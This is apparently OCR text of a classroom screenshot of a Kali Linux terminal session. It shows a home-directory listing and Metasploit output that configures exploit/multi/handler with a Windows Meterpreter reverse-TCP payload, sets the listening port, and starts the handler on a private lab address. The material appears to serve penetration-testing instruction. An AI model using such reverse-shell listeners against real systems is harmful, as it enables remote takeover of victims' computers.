 kali192.168.123.128 (root)
Terminal Sessions View X server Tools Settings Macros Help
上课中 00:58:22
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
X server Exit
Quick connect...
2. kali192.168.123.128 (root)
Name Size (KB)
..
.cache
.config
.gnupg
.local
.mozilla
.msf4
公共
模板
视频
图片
文档
下载
音乐
桌面
.bash_history 2
.bashrc 3
.dmrc 1
.face 10
.ICEauthority 1
.profile 1
.viminfo 5
.Xauthority 1
.xsession-errors 11
.xsession-errors.old 6
Remote monitoring
Follow terminal folder
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST 192.168.123.128 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lport 8888
lport => 8888
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.123.128:8888